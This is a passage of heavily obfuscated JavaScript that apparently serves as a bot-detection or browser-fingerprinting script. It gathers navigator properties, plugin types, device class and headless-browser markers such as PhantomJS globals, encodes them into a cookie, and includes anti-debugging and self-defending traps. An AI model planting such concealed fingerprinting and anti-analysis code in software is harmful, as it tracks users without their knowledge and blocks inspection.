'\x29\x45\x63\x65')](_0x19eb0d[_0x031c('0x30', '\x34\x4e\x40\x6f')](_0x96fc33,0x2));continue;}break;}}continue;case'\x34':var _0x59fd75,_0xabb067,_0xb00b95;continue;case'\x35':return _0x59fd75;continue;case'\x36':_0x59fd75='';continue;case'\x37':var _0x96fc33,_0x2322ee,_0xaf9dc8;continue;}break;}}function _0x5a1235(_0x25dbed){var _0x20d075=_0x263fee(this,function(){var _0x3c4182=function(){return'\x64\x65\x76';},_0x11695c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4df2e9=function(){var _0x587646=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x587646['\x74\x65\x73\x74'](_0x3c4182['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1711d8=function(){var _0x3644be=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3644be['\x74\x65\x73\x74'](_0x11695c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x55b84c=function(_0x2ba09c){var _0x673b5f=~-0x1>>0x1+0xff%0x0;if(_0x2ba09c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x673b5f)){_0x47dd3b(_0x2ba09c);}};var _0x47dd3b=function(_0x2d326b){var _0x46c07f=~-0x4>>0x1+0xff%0x0;if(_0x2d326b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46c07f){_0x55b84c(_0x2d326b);}};if(!_0x4df2e9()){if(!_0x1711d8()){_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x55b84c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x55b84c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x20d075();var _0x17bc00={'\x75\x47\x4d':function _0x4baf91(_0x211cc3,_0x3d190f){return _0x1d8703[_0x031c('0x31', '\x72\x29\x4e\x5e')](_0x211cc3,_0x3d190f);}};return function(_0x50fdf8){_0x390991+=_0x50fdf8;return _0x17bc00[_0x031c('0x32', '\x67\x39\x48\x77')](_0x25dbed,_0x50fdf8);};}function _0x48f59d(){var _0x552b2b={'\x49\x7a\x55':function _0x445b43(_0x1114f4,_0x4625d3){return _0x1114f4<_0x4625d3;},'\x63\x4e\x46':function _0x1a338c(_0x356cf4,_0x1f5a70){return _0x356cf4+_0x1f5a70;},'\x45\x51\x79':function _0x5b46b8(_0x37a4f8){return _0x37a4f8();}};var _0x1c8da5=_0x031c('0x33', '\x67\x5d\x59\x6f')[_0x031c('0x34', '\x61\x30\x62\x51')]('\x7c'),_0x54a10a=0x0;while(!![]){switch(_0x1c8da5[_0x54a10a++]){case'\x30':var _0x26035c=new _0x111c82[_0x031c('0x35', '\x34\x45\x47\x46')](_0x031c('0x36', '\x34\x4e\x40\x6f'));continue;case'\x31':for(var _0xfe8f02=0x0;_0x552b2b[_0x031c('0x37', '\x79\x26\x31\x36')](_0xfe8f02,_0x2a0b56[_0x031c('0x38', '\x29\x45\x63\x65')]);_0xfe8f02++){var _0x2bf977=_0x2a0b56[_0xfe8f02][_0x031c('0x39', '\x64\x39\x72\x23')](0x0,_0x2a0b56[_0xfe8f02][_0x031c('0x3a', '\x54\x4a\x6c\x38')]('\x3d'));var _0x36cf28=_0x2a0b56[_0xfe8f02][_0x031c('0x3b', '\x55\x4d\x40\x6e')](_0x552b2b[_0x031c('0x3c', '\x6a\x4b\x64\x26')](_0x2a0b56[_0xfe8f02][_0x031c('0x3d', '\x40\x72\x43\x50')]('\x3d'),0x1),_0x2a0b56[_0xfe8f02][_0x031c('0x3e', '\x32\x21\x62\x33')]);if(_0x26035c[_0x031c('0x3f', '\x21\x43\x33\x39')](_0x2bf977)){_0x145087[_0x145087[_0x031c('0x40', '\x6c\x49\x31\x78')]]=_0x36cf28;}}continue;case'\x32':_0x552b2b[_0x031c('0x41', '\x2a\x50\x67\x77')](_0xa165b8);continue;case'\x33':return _0x145087;continue;case'\x34':var _0x2a0b56=_0x326fc1[_0x031c('0x42', '\x28\x21\x47\x5b')][_0x031c('0x43', '\x34\x4e\x40\x6f')]('\x3b');continue;case'\x35':var _0x145087=new _0x111c82[_0x031c('0x44', '\x58\x67\x38\x5e')]();continue;}break;}}function _0x2c8758(_0x591f28){var _0x5a1fa0={'\x66\x6a\x79':function _0x5ac210(_0x5e91bc,_0x893eee){return _0x5e91bc<_0x893eee;},'\x72\x71\x50':function _0xdc101(_0x61e99a,_0x3be61e){return _0x61e99a+_0x3be61e;},'\x6d\x78\x46':function _0x51bbf0(_0x2a78b9,_0x35c44b){return _0x2a78b9%_0x35c44b;},'\x6a\x45\x59':function _0xb602f(_0x142f1e){return _0x142f1e();},'\x5a\x67\x6d':function _0x39e79b(_0x2c0c22,_0x1f6ea3){return _0x2c0c22%_0x1f6ea3;},'\x6c\x5a\x66':function _0x70ab54(_0x42ea30,_0x5dabf1){return _0x42ea30+_0x5dabf1;},'\x61\x5a\x74':function _0x3ecbc9(_0xd5ae20,_0x1624ad){return _0xd5ae20(_0x1624ad);},'\x77\x70\x70':function _0x4cebb7(_0xd5504d,_0x5b612a,_0x1857a9,_0x43cf60){return _0xd5504d(_0x5b612a,_0x1857a9,_0x43cf60);},'\x52\x55\x48':function _0xc3e8bb(_0x8741d3,_0x37ef4a){return _0x8741d3(_0x37ef4a);},'\x58\x59\x77':function _0x3844ee(_0x3b165d,_0xc54d36){return _0x3b165d-_0xc54d36;},'\x57\x64\x68':function _0x3b4aac(_0x52ae18,_0x41abdb){return _0x52ae18<_0x41abdb;}};var _0x402b39=_0x031c('0x45', '\x55\x4d\x40\x6e')[_0x031c('0xb', '\x2a\x50\x67\x77')]('\x7c'),_0x52d344=0x0;while(!![]){switch(_0x402b39[_0x52d344++]){case'\x30':var _0x2b459c=[];continue;case'\x31':var _0x47cd65=[];continue;case'\x32':var _0x33d7b2=_0x2b459c[_0x031c('0x46', '\x44\x38\x26\x4e')](function(_0x185032){return _0x1d8703[_0x031c('0x47', '\x34\x45\x47\x46')](_0x2b459c[_0x185032],_0x118d43)?'':_0x1a0bd2[_0x185032];})[_0x031c('0x48', '\x70\x46\x59\x23')]('');continue;case'\x33':_0x31c0[_0x031c('0x49', '\x62\x70\x61\x72')](btoa(_0x591f28));continue;case'\x34':for(var _0x27626c=0x0;_0x5a1fa0[_0x031c('0x4a', '\x40\x72\x43\x50')](_0x27626c,_0x5a1fa0[_0x031c('0x4b', '\x64\x39\x72\x23')](_0x33d7b2[_0x031c('0x4c', '\x55\x4d\x40\x6e')],_0x3541cd[_0x031c('0x38', '\x29\x45\x63\x65')]));_0x27626c++){_0x47cd65[_0x031c('0x4d', '\x69\x67\x43\x6a')](_0x27626c);}continue;case'\x35':var _0x118d43=0x2;continue;case'\x36':var _0x514b51={'\x45\x77\x6b':function _0x475444(_0x40427a,_0x487a7b){return _0x5a1fa0[_0x031c('0x4e', '\x5e\x70\x62\x2a')](_0x40427a,_0x487a7b);}};continue;case'\x37':var _0x5b1c7a='';continue;case'\x38':_0x31c0[_0x031c('0x4f', '\x79\x26\x31\x36')]();continue;case'\x39':_0x5a1fa0[_0x031c('0x50', '\x79\x26\x31\x36')](_0xa165b8);continue;case'\x31\x30':_0x5a1fa0[_0x031c('0x51', '\x29\x45\x63\x65')](_0xa165b8);continue;case'\x31\x31':for(var _0x241c87=0x0;_0x241c87<_0x4d3888[_0x031c('0x52', '\x4c\x71\x2a\x5a')];_0x241c87++){_0x5b1c7a+=_0x5a1fa0[_0x031c('0x53', '\x55\x4d\x40\x6e')](_0x4d3888[_0x031c('0x54', '\x32\x21\x62\x33')](_0x241c87),_0x392563[_0x031c('0x55', '\x69\x67\x43\x6a')](_0x5a1fa0[_0x031c('0x56', '\x4b\x67\x31\x23')](_0x241c87,_0x392563[_0x031c('0x57', '\x44\x38\x26\x4e')])))[_0x031c('0x58', '\x32\x21\x62\x33')](0x10);}continue;case'\x31\x32':var _0x1a0bd2=_0x031c('0x59', '\x35\x61\x72\x33');continue;case'\x31\x33':var _0xaa1558='\x54\x60\xec\x50\x44\x41\x1a\x72';var _0xefc8ea='';var _0x4ced8c='';for (var _0x7bc466=0x0;_0x7bc466<0x2;_0x7bc466++){_0xefc8ea+=_0xaa1558[_0x7bc466];}for (var _0x845e58=0x2;_0x845e58<_0xaa1558['\x6c\x65\x6e\x67\x74\x68'];_0x845e58++){_0x4ced8c+=_0xaa1558[_0x845e58];}var _0x810120='\x9a\xc2\xc3\x0b\x98\xa6\xd5\x98';var _0x4751ec=0x4;while(--_0x4751ec){_0x810120=_0x810120['\x73\x75\x62\x73\x74\x72'](0x1)+_0x810120[0x0];}var _0x5e82b8=_0x810120;var _0xfceaf8=_0x810120['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xfceaf8){_0x5e82b8=_0x5e82b8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5e82b8[0x0];}var _0x4d3888=_0x031c('0x5b', _0xefc8ea+_0x4ced8c);continue;case'\x31\x34':var _0x5734c7;continue;case'\x31\x35':var _0x23895a=0x0;continue;case'\x31\x36':var _0x4df0da=_0x47cd65[_0x031c('0x5c', '\x31\x36\x43\x4a')](function(_0x47c465){return _0x1d8703[_0x031c('0x5d', '\x5d\x57\x65\x52')](_0x1d8703[_0x031c('0x5e', '\x61\x74\x28\x79')](_0x47c465,_0x118d43),_0x23895a)?_0x33d7b2[_0x1d8703[_0x031c('0x5f', '\x32\x21\x62\x33')](_0x47c465,_0x118d43)]:_0x3541cd[_0x1d8703[_0x031c('0x60', '\x32\x21\x62\x33')](_0x1d8703[_0x031c('0x61', '\x49\x5b\x59\x23')](_0x47c465,_0x118d43),_0x23895a)];})[_0x031c('0x62', '\x6d\x21\x62\x44')]('');continue;case'\x31\x37':var _0x3541cd=_0x2b459c[_0x031c('0x63', '\x49\x5b\x59\x23')](function(_0x21b146){return _0x514b51[_0x031c('0x64', '\x67\x5d\x59\x6f')](_0x2b459c[_0x21b146],_0x118d43)?_0x1a0bd2[_0x21b146]:'';})[_0x031c('0x65', '\x54\x4a\x6c\x38')]('');continue;case'\x31\x38':var _0x392563=_0x34449d[_0x031c('0x66', '\x6c\x49\x31\x78')]();continue;case'\x31\x39':var _0x34449d=new _0x111c82[_0x031c('0x67', '\x61\x53\x25\x45')](_0x343a60[_0x031c('0x68', '\x33\x50\x79\x56')]);continue;case'\x32\x30':for(var _0x241c87=0x0;_0x5a1fa0[_0x031c('0x69', '\x61\x30\x62\x51')](_0x241c87,_0x343a60[_0x031c('0xc', '\x79\x26\x31\x36')]);_0x241c87++){_0x34449d[_0x241c87]=_0x5a1fa0[_0x031c('0x6a', '\x78\x52\x58\x31')](_0x2d120f,_0x5a1fa0[_0x031c('0x6b', '\x64\x39\x72\x23')](_0x591f28,_0x343a60[_0x241c87]));}continue;case'\x32\x31':_0x5a1fa0[_0x031c('0x6c', '\x73\x30\x36\x78')](_0x3b9b96,_0x031c('0x6d', '\x29\x45\x63\x65'),_0x5734c7,0x14);continue;case'\x32\x32':_0x5734c7=_0x5a1fa0[_0x031c('0x6e', '\x70\x76\x4a\x69')](btoa,_0x5a1fa0[_0x031c('0x6f', '\x72\x29\x4e\x5e')](_0x5a1fa0[_0x031c('0x5a', '\x61\x30\x62\x51')](_0x5a1fa0[_0x031c('0x70', '\x57\x40\x44\x21')](_0x5a1fa0[_0x031c('0x71', '\x67\x5d\x59\x6f')](_0x031c(_0x5a1fa0[_0x031c('0x72', '\x67\x39\x48\x77')](_0x31c0[_0x031c('0x73', '\x34\x4e\x40\x6f')],0x1),_0x4d3888[_0x031c('0x74', '\x33\x61\x77\x76')](0x0,0x5)),_0x031c('0x75', '\x2a\x50\x67\x77')),_0x392563),_0x031c('0x76', '\x70\x76\x4a\x69')),_0x5b1c7a));continue;case'\x32\x33':var _0x343a60=_0x48f59d();continue;case'\x32\x34':for(var _0x495282=0x0;_0x5a1fa0[_0x031c('0x77', '\x38\x73\x4c\x69')](_0x495282,_0x1a0bd2[_0x031c('0x78', '\x28\x21\x47\x5b')]);_0x495282++){_0x2b459c[_0x031c('0x79', '\x72\x29\x4e\x5e')](_0x495282);}continue;}break;}}function _0x2d120f(_0x50ec6d){var _0x5cae46=0x0;for(var _0x12faf6=0x0;_0x12faf6<_0x50ec6d[_0x031c('0x7a', '\x6a\x4b\x64\x26')];_0x12faf6++){_0x5cae46+=_0x50ec6d[_0x031c('0x7b', '\x4c\x68\x4c\x66')](_0x12faf6);}_0x1d8703[_0x031c('0x7c', '\x5d\x57\x65\x52')](_0xa165b8);return _0x5cae46;}function _0x3b9b96(_0x559e57,_0x3b31b7,_0x46317a){var _0x44bb44='';if(_0x46317a){var _0x58fd58=new _0x111c82[_0x031c('0x7d', '\x58\x24\x25\x69')]();_0x58fd58[_0x031c('0x7e', '\x35\x61\x72\x33')](_0x1d8703[_0x031c('0x7f', '\x61\x74\x28\x79')](_0x58fd58[_0x031c('0x80', '\x78\x52\x58\x31')](),_0x1d8703[_0x031c('0x81', '\x34\x45\x47\x46')](_0x46317a,0x3e8)));var _0x44bb44=_0x031c('0x82', '\x44\x38\x26\x4e')+_0x58fd58[_0x031c('0x83', '\x4c\x68\x4c\x66')]();}_0x326fc1[_0x031c('0x84', '\x78\x52\x58\x31')]=_0x1d8703[_0x031c('0x85', '\x34\x45\x47\x46')](_0x1d8703[_0x031c('0x86', '\x70\x46\x59\x23')](_0x1d8703[_0x031c('0x87', '\x57\x40\x44\x21')](_0x559e57,'\x3d'),_0x3b31b7),_0x44bb44)+_0x031c('0x88', '\x57\x40\x44\x21');}function _0x17570c(){function _0x3be96c(_0x5162f7){if(_0x1d8703[_0x031c('0x89', '\x68\x41\x76\x4b')](_0x1d8703[_0x031c('0x8a', '\x67\x39\x48\x77')]('',_0x1d8703[_0x031c('0x8b', '\x33\x61\x77\x76')](_0x5162f7,_0x5162f7))[_0x031c('0x8c', '\x49\x5b\x59\x23')],0x1)||_0x1d8703[_0x031c('0x8d', '\x68\x41\x76\x4b')](_0x1d8703[_0x031c('0x8e', '\x61\x53\x25\x45')](_0x5162f7,0x14),0x0)){(function(){}[_0x031c('0x8f', '\x4b\x29\x7a\x6b')](_0x031c('0x90', '\x66\x53\x70\x72'))());}else{(function(){}[_0x031c('0x91', '\x30\x76\x31\x5d')](_0x031c('0x92', '\x2a\x50\x67\x77'))());}return _0x1d8703[_0x031c('0x93', '\x4b\x29\x7a\x6b')](_0x3be96c,++_0x5162f7);}try{return _0x1d8703[_0x031c('0x94', '\x6a\x4b\x64\x26')](_0x3be96c,0x0);}catch(_0x3f50b5){}};function _0xa165b8(){if(_0x1d8703[_0x031c('0x95', '\x2a\x50\x67\x77')](_0x1d8703[_0x031c('0x96', '\x58\x67\x38\x5e')](new _0x111c82[_0x031c('0x97', '\x35\x61\x72\x33')]()[_0x031c('0x98', '\x53\x70\x5e\x73')](),_0x13755b),0x1f4)){_0x17570c();}}function _0x15c3cf(_0x2881be){var _0x3fc6e4={'\x55\x77\x70':function _0x3c6500(_0x397812,_0x2fc618){return _0x1d8703[_0x031c('0x99', '\x49\x5b\x59\x23')](_0x397812,_0x2fc618);},'\x5a\x65\x55':function _0x1abea8(_0x24ab80,_0x11d2df){return _0x1d8703[_0x031c('0x9a', '\x4c\x68\x4c\x66')](_0x24ab80,_0x11d2df);},'\x7a\x49\x46':function _0x3d11e5(_0xde831f,_0x12554a){return _0x1d8703[_0x031c('0x9b', '\x49\x5b\x59\x23')](_0xde831f,_0x12554a);},'\x61\x49\x62':function _0x11b9a2(_0x59764a,_0xd0cd74){return _0x1d8703[_0x031c('0x9c', '\x54\x4a\x6c\x38')](_0x59764a,_0xd0cd74);},'\x57\x75\x79':function _0x2bea55(_0x22e21b,_0x91a539){return _0x1d8703[_0x031c('0x9d', '\x29\x45\x63\x65')](_0x22e21b,_0x91a539);}};var _0x5731b6='';var _0x3fb5da=_0x031c('0x9e', '\x6d\x21\x62\x44');var _0x4bf91e=0x2;var _0x292256=0x0;var _0x4254aa=[];for(var _0x4eacc4=0x0;_0x1d8703[_0x031c('0x9f', '\x58\x67\x38\x5e')](_0x4eacc4,_0x3fb5da[_0x031c('0xa0', '\x57\x40\x44\x21')]);_0x4eacc4++){_0x4254aa[_0x031c('0xa1', '\x38\x73\x4c\x69')](_0x4eacc4);}var _0x3ca19d=_0x4254aa[_0x031c('0xa2', '\x58\x24\x25\x69')](function(_0x120d32){return _0x1d8703[_0x031c('0xa3', '\x64\x39\x72\x23')](_0x4254aa[_0x120d32],_0x4bf91e)?'':_0x3fb5da[_0x120d32];})[_0x031c('0xa4', '\x67\x5d\x59\x6f')]('');var _0x2827f9=_0x4254aa[_0x031c('0xa5', '\x40\x72\x43\x50')](function(_0x324437){return _0x3fc6e4[_0x031c('0xa6', '\x33\x50\x79\x56')](_0x4254aa[_0x324437],_0x4bf91e)?_0x3fb5da[_0x324437]:'';})[_0x031c('0xa7', '\x33\x50\x79\x56')]('');var _0x4707d5=[];for(var _0x509b1b=0x0;_0x1d8703[_0x031c('0xa8', '\x61\x74\x28\x79')](_0x509b1b,_0x1d8703[_0x031c('0xa9', '\x62\x70\x61\x72')](_0x3ca19d[_0x031c('0xaa', '\x2a\x50\x67\x77')],_0x2827f9[_0x031c('0xab', '\x21\x43\x33\x39')]));_0x509b1b++){_0x4707d5[_0x031c('0xac', '\x34\x45\x47\x46')](_0x509b1b);}var _0x4eda1f=_0x4707d5[_0x031c('0x63', '\x49\x5b\x59\x23')](function(_0x50b1b3){return _0x3fc6e4[_0x031c('0xad', '\x2a\x50\x67\x77')](_0x3fc6e4[_0x031c('0xae', '\x55\x4d\x40\x6e')](_0x50b1b3,_0x4bf91e),_0x292256)?_0x3ca19d[_0x50b1b3/_0x4bf91e]:_0x2827f9[_0x3fc6e4[_0x031c('0xaf', '\x72\x29\x4e\x5e')](_0x3fc6e4[_0x031c('0xb0', '\x5e\x70\x62\x2a')](_0x50b1b3,_0x4bf91e),_0x292256)];})[_0x031c('0xb1', '\x2a\x50\x67\x77')]('');var _0x23ddd0=new Array();for(var _0x55930f=0x0;_0x55930f<_0x2881be[_0x031c('0x57', '\x44\x38\x26\x4e')];_0x55930f++){var _0x2e960d=_0x2881be[_0x55930f][0x0];var _0x11fb79=_0x2881be[_0x55930f][0x2];switch(_0x2881be[_0x55930f][0x1]){case _0x031c('0xb2', '\x67\x5d\x59\x6f'):try{if(_0x1d8703[_0x031c('0xb3', '\x58\x24\x25\x69')](typeof _0x1d8703[_0x031c('0xb4', '\x4b\x29\x7a\x6b')](_0x11fb79),_0x031c('0xb5', '\x4b\x29\x7a\x6b'))){_0x23ddd0[_0x23ddd0[_0x031c('0xb6', '\x31\x36\x43\x4a')]]=_0x1d8703[_0x031c('0xb7', '\x6c\x39\x32\x6b')](_0x16c1d0,_0x1d8703[_0x031c('0xb8', '\x79\x26\x31\x36')](_0x2e960d,_0x031c('0xb9', '\x55\x4d\x40\x6e')));}else{_0x23ddd0[_0x23ddd0[_0x031c('0xaa', '\x2a\x50\x67\x77')]]=_0x16c1d0(_0x1d8703[_0x031c('0xba', '\x33\x50\x79\x56')](_0x2e960d,_0x031c('0xbb', '\x70\x46\x59\x23')));}}catch(_0x5c5188){_0x23ddd0[_0x23ddd0[_0x031c('0xbc', '\x66\x53\x70\x72')]]=_0x16c1d0(_0x1d8703[_0x031c('0xbd', '\x79\x26\x31\x36')](_0x2e960d,_0x031c('0xbe', '\x32\x21\x62\x33')));}break;case _0x031c('0xbf', '\x78\x52\x58\x31'):try{try{_0x5731b6=_0x1d8703[_0x031c('0xc0', '\x4c\x71\x2a\x5a')](_0x11fb79);if(_0x1d8703[_0x031c('0xc1', '\x54\x4a\x6c\x38')](typeof _0x5731b6,_0x031c('0xc2', '\x61\x30\x62\x51'))){_0x23ddd0[_0x23ddd0[_0x031c('0xc3', '\x70\x46\x59\x23')]]=_0x1d8703[_0x031c('0xc4', '\x64\x39\x72\x23')](_0x16c1d0,_0x2e960d+_0x031c('0xc5', '\x4b\x67\x31\x23'));}else if(_0x1d8703[_0x031c('0xc6', '\x29\x45\x63\x65')](_0x5731b6,null)){_0x23ddd0[_0x23ddd0[_0x031c('0xc7', '\x6d\x21\x62\x44')]]=_0x1d8703[_0x031c('0xc8', '\x49\x5b\x59\x23')](_0x16c1d0,_0x1d8703[_0x031c('0xc9', '\x33\x61\x77\x76')](_0x2e960d,_0x031c('0xca', '\x6d\x21\x62\x44')));}else{_0x23ddd0[_0x23ddd0[_0x031c('0x73', '\x34\x4e\x40\x6f')]]=_0x1d8703[_0x031c('0xcb', '\x31\x36\x43\x4a')](_0x16c1d0,_0x1d8703[_0x031c('0xcc', '\x34\x4e\x40\x6f')](_0x1d8703[_0x031c('0xcd', '\x70\x46\x59\x23')](_0x2e960d,'\x3d'),_0x5731b6[_0x031c('0xce', '\x33\x50\x79\x56')]()));}}catch(_0x46176f){_0x23ddd0[_0x23ddd0[_0x031c('0xcf', '\x61\x74\x28\x79')]]=_0x16c1d0(_0x1d8703[_0x031c('0xd0', '\x5e\x70\x62\x2a')](_0x2e960d,_0x031c('0xd1', '\x66\x53\x70\x72')));break;}break;}catch(_0x3aec04){_0x23ddd0[_0x23ddd0[_0x031c('0xd2', '\x67\x5d\x59\x6f')]]=_0x1d8703[_0x031c('0xd3', '\x32\x21\x62\x33')](_0x16c1d0,_0x1d8703[_0x031c('0xcd', '\x70\x46\x59\x23')](_0x2e960d,'\x3d')+_0x3aec04);}break;case _0x031c('0xd4', '\x40\x72\x43\x50'):try{var _0x52c9a8=_0x031c('0xd5', '\x72\x29\x4e\x5e')[_0x031c('0xd6', '\x53\x70\x5e\x73')]('\x7c'),_0x33a42e=0x0;while(!![]){switch(_0x52c9a8[_0x33a42e++]){case'\x30':try{var _0x354447=_0x3e6a6b[_0x031c('0xd7', '\x57\x40\x44\x21')][_0x031c('0xd8', '\x5d\x57\x65\x52')];if(_0x1d8703[_0x031c('0xd9', '\x61\x74\x28\x79')](_0x354447,0x0)||_0x1d8703[_0x031c('0xda', '\x58\x67\x38\x5e')](_0x354447,null)){_0x23ddd0[_0x23ddd0[_0x031c('0xdb', '\x64\x39\x72\x23')]]=_0x16c1d0(_0x031c('0xdc', '\x49\x5b\x59\x23'));break;}}catch(_0x343c7f){_0x23ddd0[_0x23ddd0[_0x031c('0xc3', '\x70\x46\x59\x23')]]=_0x1d8703[_0x031c('0xdd', '\x58\x67\x38\x5e')](_0x16c1d0,_0x031c('0xde', '\x4b\x67\x31\x23'));break;}continue;case'\x31':for(var _0x48f011=0x0;_0x1d8703[_0x031c('0xdf', '\x28\x21\x47\x5b')](_0x48f011,_0x3e6a6b[_0x031c('0xe0', '\x4b\x67\x31\x23')][_0x031c('0xe1', '\x61\x30\x62\x51')]);_0x48f011++){var _0x1568f2=_0x031c('0xe2', '\x6a\x4b\x64\x26')[_0x031c('0xe3', '\x38\x73\x4c\x69')]('\x7c'),_0x5f5139=0x0;while(!![]){switch(_0x1568f2[_0x5f5139++]){case'\x30':if(typeof _0x26c15f===_0x031c('0xe4', '\x33\x50\x79\x56')){_0x46e9c0=_0x031c('0xe5', '\x73\x30\x36\x78');}else if(_0x1d8703[_0x031c('0xe6', '\x71\x57\x31\x33')](_0x26c15f[_0x031c('0xe7', '\x66\x53\x70\x72')]('\x2e')[_0x031c('0x8c', '\x49\x5b\x59\x23')],0x1)){_0x46e9c0=_0x26c15f[_0x031c('0xe8', '\x30\x76\x31\x5d')]('\x2e')[_0x031c('0xe9', '\x38\x73\x4c\x69')]();}continue;case'\x31':var _0x46e9c0=_0x031c('0xea', '\x33\x50\x79\x56');continue;case'\x32':if(_0x1d8703[_0x031c('0xeb', '\x32\x21\x62\x33')](typeof _0x3e6a6b[_0x031c('0xec', '\x71\x57\x31\x33')][_0x48f011],_0x031c('0xed', '\x54\x4a\x6c\x38'))){_0x23ddd0[_0x23ddd0[_0x031c('0xee', '\x34\x45\x47\x46')]]=_0x1d8703[_0x031c('0xef', '\x54\x4a\x6c\x38')](_0x16c1d0,_0x031c('0xf0', '\x34\x4e\x40\x6f'));break;}continue;case'\x33':if(_0x1d8703[_0x031c('0xf1', '\x33\x61\x77\x76')](_0x4f1c37[_0x031c('0xf2', '\x4b\x67\x31\x23')](_0x46e9c0),0x0)){_0x4f1c37[_0x031c('0xf3', '\x34\x4e\x40\x6f')](_0x46e9c0);}continue;case'\x34':var _0x26c15f=_0x3e6a6b[_0x031c('0xf4', '\x73\x30\x36\x78')][_0x48f011][_0x031c('0xf5', '\x69\x67\x43\x6a')];continue;}break;}}continue;case'\x32':var _0x4f1c37=[];continue;case'\x33':try{_0x48f011=_0x4f1c37[_0x031c('0xf6', '\x33\x50\x79\x56')]('\x69');}catch(_0x176b76){_0x23ddd0[_0x23ddd0[_0x031c('0xf7', '\x6c\x39\x32\x6b')]]=_0x1d8703[_0x031c('0xf8', '\x6a\x4b\x64\x26')](_0x16c1d0,_0x031c('0xf9', '\x58\x24\x25\x69'));break;}continue;case'\x34':for(var _0x48f011=0x0;_0x1d8703[_0x031c('0xfa', '\x67\x39\x48\x77')](_0x48f011,_0x4f1c37[_0x031c('0xfb', '\x38\x73\x4c\x69')]);_0x48f011++){_0x23ddd0[_0x23ddd0[_0x031c('0x68', '\x33\x50\x79\x56')]]=_0x1d8703[_0x031c('0xfc', '\x34\x45\x47\x46')](_0x16c1d0,_0x1d8703[_0x031c('0xfd', '\x62\x70\x61\x72')](_0x031c('0xfe', '\x2a\x50\x67\x77'),_0x4f1c37[_0x48f011]));}continue;}break;}}catch(_0x22ed79){_0x23ddd0[_0x23ddd0[_0x031c('0xff', '\x35\x61\x72\x33')]]=_0x1d8703[_0x031c('0x100', '\x35\x61\x72\x33')](_0x16c1d0,_0x031c('0x101', '\x34\x45\x47\x46')+_0x22ed79);}break;case _0x031c('0x102', '\x34\x45\x47\x46'):if(_0x1d8703[_0x031c('0x103', '\x71\x57\x31\x33')](_0x2e960d,_0x031c('0x104', '\x79\x26\x31\x36'))){try{var _0xfa841b='';var _0x57cad9=navigator[_0x031c('0x105', '\x58\x24\x25\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x031c('0x106', '\x31\x36\x43\x4a')](_0x57cad9)){_0xfa841b=_0x031c('0x107', '\x70\x46\x59\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x031c('0x108', '\x54\x4a\x6c\x38')](_0x57cad9)){_0xfa841b=_0x031c('0x109', '\x6a\x4b\x64\x26');}else{_0xfa841b=_0x031c('0x10a', '\x4c\x68\x4c\x66');}_0x23ddd0[_0x23ddd0[_0x031c('0x10b', '\x4b\x67\x31\x23')]]=_0x1d8703[_0x031c('0x10c', '\x57\x40\x44\x21')](_0x16c1d0,_0x1d8703[_0x031c('0x10d', '\x54\x4a\x6c\x38')](_0x1d8703[_0x031c('0x10e', '\x67\x39\x48\x77')](_0x2e960d,'\x3d'),_0xfa841b));}catch(_0x341b9c){_0x23ddd0[_0x23ddd0[_0x031c('0x7a', '\x6a\x4b\x64\x26')]]=_0x1d8703[_0x031c('0x10f', '\x67\x39\x48\x77')](_0x16c1d0,_0x2e960d+_0x031c('0x110', '\x29\x45\x63\x65')+_0x341b9c[_0x031c('0x111', '\x70\x76\x4a\x69')]());}}break;}_0x1d8703[_0x031c('0x112', '\x6c\x39\x32\x6b')](_0xa165b8);}return _0x23ddd0[_0x031c('0x113', '\x34\x4e\x40\x6f')]();}var _0x31d62d=[[_0x031c('0x114', '\x28\x21\x47\x5b'),_0x031c('0x115', '\x58\x67\x38\x5e'),function(){return navigator;}],[_0x031c('0x116', '\x30\x76\x31\x5d'),_0x031c('0x117', '\x32\x21\x62\x33'),function(){return navigator[_0x031c('0x118', '\x4b\x67\x31\x23')];}],[_0x031c('0x119', '\x61\x74\x28\x79'),_0x031c('0x11a', '\x57\x40\x44\x21'),function(){return navigator[_0x031c('0x11b', '\x21\x43\x33\x39')];}],[_0x031c('0x11c', '\x30\x76\x31\x5d'),_0x031c('0x11d', '\x34\x4e\x40\x6f'),function(){return _0x1d8703[_0x031c('0x11e', '\x62\x70\x61\x72')](navigator[_0x031c('0x11f', '\x33\x50\x79\x56')][_0x031c('0xf7', '\x6c\x39\x32\x6b')],0x0);}],[_0x031c('0x120', '\x72\x29\x4e\x5e'),_0x031c('0x121', '\x34\x45\x47\x46'),function(){return navigator[_0x031c('0x122', '\x55\x4d\x40\x6e')];}],[_0x031c('0x123', '\x44\x38\x26\x4e'),_0x031c('0x124', '\x72\x29\x4e\x5e'),function(){return navigator[_0x031c('0x125', '\x30\x76\x31\x5d')];}],[_0x031c('0x126', '\x4b\x29\x7a\x6b'),_0x031c('0x127', '\x61\x53\x25\x45'),function(){}],[_0x031c('0x128', '\x21\x43\x33\x39'),_0x031c('0x129', '\x40\x72\x43\x50'),function(){var _0x5e32da=ActiveXObject;return _0x5e32da;}],[_0x031c('0x12a', '\x21\x43\x33\x39'),_0x031c('0x12b', '\x62\x70\x61\x72'),function(){var _0xcbc9fe=webkitURL;return _0xcbc9fe;}],[_0x031c('0x12c', '\x66\x53\x70\x72'),_0x031c('0x12d', '\x4b\x67\x31\x23'),function(){var _0x415cd2=_phantom;return _0x415cd2;}],[_0x031c('0x12e', '\x58\x67\x38\x5e'),_0x031c('0x12f', '\x58\x24\x25\x69'),function(){var _0x18f93c=callPhantom;return 